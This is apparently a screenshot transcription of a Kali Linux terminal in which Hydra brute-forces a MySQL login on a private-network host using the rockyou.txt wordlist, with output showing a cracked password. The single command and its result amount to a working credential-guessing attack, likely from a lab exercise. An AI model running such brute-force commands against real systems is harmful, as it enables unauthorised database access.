 ┌──(raghad㉿raghad)-[~/Desktop]
└─$ hydra -l raghad5 -P rockyou.txt mysql://192.168.1.47:3306
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations
, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-18 20:19:05
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[DATA] max 4 tasks per 1 server, overall 4 tasks, 249178 login tries (l:1/p:249178), ~62295 tries per task
[DATA] attacking mysql://192.168.1.47:3306/
[3306][mysql] host: 192.168.1.47   login: raghad5   password: !*!password!*!
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-18 20:19:06
┌──(raghad㉿raghad)-[~/Desktop]